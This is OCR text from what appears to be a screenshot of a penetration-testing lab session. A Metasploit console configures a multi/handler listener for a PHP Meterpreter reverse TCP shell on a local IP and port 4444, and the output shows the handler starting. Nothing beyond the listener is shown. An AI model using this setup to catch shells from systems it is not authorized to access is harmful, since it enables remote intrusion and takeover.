 [Mozilla Firefox]
[Shell No. 1]
Shell No. 1
[webdav - File M...
09:03 AM
Shell No. 1
File Actions Edit View Help
^
####      __     __     __          #######         __     __     __        ####
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
Lincoln Joe